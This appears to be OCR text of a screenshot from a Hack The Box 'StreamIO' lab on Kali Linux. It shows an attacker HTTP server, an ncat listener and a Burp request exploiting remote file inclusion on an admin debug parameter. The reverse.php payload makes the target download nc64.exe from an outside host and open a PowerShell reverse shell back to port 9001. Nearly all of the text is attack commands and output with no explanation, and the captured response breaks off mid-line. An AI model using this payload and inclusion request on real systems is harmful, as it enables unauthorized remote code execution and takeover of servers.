 File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
streamio.htb
Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ sudo rlwrap nc -lvnp 9001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Admin panel
User management Staff
James
Theodore
Samantha
Lauren
William
Sabrina
Robert
Thane
Carmon
Barry
Oliver
Michelle
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ cat reverse.php
system("powershell -c wget http://10.10.16.28/nc64.exe -O c:\\programdata\\
system("c:\\programdata\\nc64.exe -e powershell 10.10.16.28 9001");
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$
[0] 0:crack* 1:gobuster 2:smb 3:burpsuiter 4:zsh-
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
SQL × LOGIN × RFI × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=8fb6s4nd9o3st1rqn56cb9frle
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 39
17
18 include=http://10.10.16.28/reverse.php
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/7.2.26
8 X-Powered-By: ASP.NET
9 Date: Sat, 10 May 2025 10:17:27 GMT
10 Content-Length: 342677
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
Admin panel
</title>
17 <link rel = "icon" href="/images/icon.png" type = "
image/x-icon">
18 <!-- Basic -->
19 <meta charset="utf-8" />
20 <meta http-equiv="X-UA-Compatible" content="IE=edge"
21 <!-- Mobile Metas -->
22 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no" />
23 <!-- Site Metas -->
24 <meta name="keywords" content="" />
25 <meta name="description" content="" />
26 <meta name="author" content="" />
27
28 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/cs